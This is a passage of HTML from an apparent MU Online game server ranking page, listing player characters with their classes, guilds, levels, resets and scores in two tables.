            <td class="name">
                XRIQWIRQLL            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                Geozito            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                jonis07            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>21+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                strazz6            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                stars018            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>44+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                3BEPb1991            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>41+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                Jonis17            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                3bee            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                PaPaiDBK3            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>250+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                Jonis20            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                Zanny            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>28+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                Zannin            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>313+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                PIONWSFPFS            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                PioneerDK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>268+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                Sa1o            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                xRINx            </td>
            <td>Slayer</td>
            <td></td>
            <td>191+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                XRin            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>335+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                MiniMons            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>23+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                THCPTF2            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>226+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                strazzzz            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                ADUUMENA            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                Aduy            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                3BePb            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>27+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                strazzz4            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                THCPCTF8            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>215+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                Papaidomar            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>41+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                AndreiaELF            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>303+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                GoyBuu            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>255+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                ilumtur25            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                AndreGlad            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>133+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                xPajita            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">485</th>
            <td class="name">
                PIONIERIS            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>136+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">486</th>
            <td class="name">
                minimula            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">487</th>
            <td class="name">
                sa65f4as5f            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">488</th>
            <td class="name">
                stars015            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>45+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">489</th>
            <td class="name">
                gRoSsOo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>200+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">490</th>
            <td class="name">
                Grosso5            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>174+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">491</th>
            <td class="name">
                OnlyZafee            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">492</th>
            <td class="name">
                PapaiDeELF            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>99+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">493</th>
            <td class="name">
                strazzz            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">494</th>
            <td class="name">
                sa847            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">495</th>
            <td class="name">
                stars023            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>61+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">496</th>
            <td class="name">
                OnlyXD            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>54+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">497</th>
            <td class="name">
                minimumxxx            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">498</th>
            <td class="name">
                Zanonatodo            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>33+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane active" id="day">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Character</th>
        <th>Class</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="">
            <th scope="row">1</th>
            <td class="name">
                Luterkin<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ2</td>
            <td>400+687</td>
                            <td>200</td>
            <td>810</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                Napsterj1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+693</td>
                            <td>200</td>
            <td>443</td>        </tr>
            <tr class="rank-hero">
            <th scope="row">3</th>
            <td class="name">
                Bebechita4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+695</td>
                            <td>200</td>
            <td>437</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+702</td>
                            <td>200</td>
            <td>353</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                Whiitthe<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>340</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                Kilao13            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+702</td>
                            <td>200</td>
            <td>315</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                xCNPJ1x            </td>
            <td>Dark Lord</td>
            <td>CNPJ1</td>
            <td>400+0</td>
                            <td>20</td>
            <td>272</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                Bkminiteca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ3</td>
            <td>400+619</td>
                            <td>200</td>
            <td>271</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                ELFtitania<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+702</td>
                            <td>200</td>
            <td>190</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                FckDAwEaK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH1</td>
            <td>400+704</td>
                            <td>200</td>
            <td>156</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                xCNPJ3x            </td>
            <td>Dark Lord</td>
            <td>CNPJ3</td>
            <td>400+0</td>
                            <td>25</td>
            <td>144</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                DraftsStun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>117</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                Eber4ever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>107</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                Ruxo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYVL8</td>
            <td>400+688</td>
                            <td>200</td>
            <td>37</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                cCNPJ5<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slayer</td>
            <td>CNPJ5</td>
            <td>400+0</td>
                            <td>16</td>
            <td>36</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                leoz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>11</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                TiimmyGp<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19M</td>
            <td>400+701</td>
                            <td>200</td>
            <td>9</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                Rafaz00rd            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                RafaZica            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+694</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                FarMDrogo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+688</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                FLORISBELL            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                Maraleonei            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                FarMDrogoz            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                xVampi            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+675</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                HennessyXO            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                HoWo1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                PORNHOT<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+595</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                Ippoo            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+584</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                FLORISVLDO            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+502</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                FloripaSC            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+500</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                GonorreaHP            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+494</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                SMOI            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+486</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                Rafaz00rDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+411</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                HennessyOO            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                SoRyMagic            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                howls            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                farmDoida<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+431</td>
                            <td>195</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                Chopshop            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>297+552</td>
                            <td>182</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                RaFaZiiNhO            </td>
            <td>Blade Master</td>
            <td></td>
            <td>384+84</td>
                            <td>182</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                IppoJK            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>12+400</td>
                            <td>173</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                SORYON            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+153</td>
                            <td>170</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                howlz            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>400+244</td>
                            <td>166</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                ChopperD            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>199+396</td>
                            <td>163</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                SoRyEFTX            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>162</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                Gonorre            </td>
            <td>High Elf</td>
            <td></td>
            <td>269+400</td>
                            <td>162</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                Chopper1            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+51</td>
                            <td>156</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                micareta            </td>
            <td>Blade Master</td>
            <td></td>
            <td>231+400</td>
                            <td>152</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                GonoOreia            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>149</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                tiin            </td>
            <td>Grand Master</td>
            <td></td>
            <td>262+125</td>
                            <td>147</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                MICALATEU            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>20+43</td>
                            <td>145</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                FLORITA            </td>
            <td>High Elf</td>
            <td></td>
            <td>111+148</td>
                            <td>143</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                Rabigo            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>142</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                Ar1eS            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>317+0</td>
                            <td>136</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                RaFaZiNhO            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+54</td>
                            <td>135</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                SMOdinn            </td>
            <td>Grand Master</td>
            <td></td>
            <td>365+229</td>
                            <td>134</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                Henrique8            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>132</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                Gonorreiah            </td>
            <td>High Elf</td>
            <td>Viral</td>
            <td>400+382</td>
                            <td>126</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                FloritaSz            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+79</td>
                            <td>124</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                PORNHUBxxx            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>123</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                HENNESSEY            </td>
            <td>Duel Master</td>
            <td>VlETNAMS</td>
            <td>400+30</td>
                            <td>122</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                GoNow            </td>
            <td>Soul Master</td>
            <td>NewNoob</td>
            <td>87+0</td>
                            <td>115</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                PornHuBx            </td>
            <td>Duel Master</td>
            <td></td>
            <td>314+0</td>
                            <td>110</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                Gonorreias            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+312</td>
                            <td>102</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                xVampirax            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>304+108</td>
                            <td>97</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                Porn            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>379+12</td>
                            <td>97</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                HenriqueB            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>90</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                Smockzim            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+72</td>
                            <td>84</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                SoRyKnight            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+40</td>
                            <td>82</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                SoRyRageF            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+37</td>
                            <td>80</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                Rabies            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+165</td>
                            <td>77</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                ippoxD            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+317</td>
                            <td>76</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                howlsita            </td>
            <td>High Elf</td>
            <td>SEMLOT</td>
            <td>267+57</td>
                            <td>74</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                Henna            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>332+218</td>
                            <td>72</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                Gonorreya            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+394</td>
                            <td>68</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                Rabicho            </td>
            <td>Fist Master</td>
            <td></td>
            <td>1+0</td>
                            <td>67</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                luka0            </td>
            <td>Soul Master</td>
            <td></td>
            <td>24+0</td>
                            <td>66</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                AR1AN            </td>
            <td>Grand Master</td>
            <td>HlSPAN0S</td>
            <td>400+219</td>
                            <td>65</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                Ippotis            </td>
            <td>Blade Master</td>
            <td></td>
            <td>388+100</td>
                            <td>65</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                MICALATElA            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>330+0</td>
                            <td>63</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                Luk1nzz            </td>
            <td>Soul Master</td>
            <td></td>
            <td>333+0</td>
                            <td>63</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                Marakli            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>63</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                SmogHUN            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+113</td>
                            <td>62</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                Hennessy            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>354+0</td>
                            <td>61</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                HenriqueDK            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>60</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                Ar1A            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+42</td>
                            <td>59</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                PornHubHD            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>192+0</td>
                            <td>59</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                HowoMax            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                Ar1ozo            </td>
            <td>Soul Master</td>
            <td></td>
            <td>248+0</td>
                            <td>53</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                Howlsilver            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>52</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                SoRyDW            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>52</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                ar1monster            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>51</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                Florizinha            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+356</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                Porn1080p            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                xVALKYRJAx            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>387+347</td>
                            <td>49</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                Hennen            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>335+0</td>
                            <td>47</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                IppoGammer            </td>
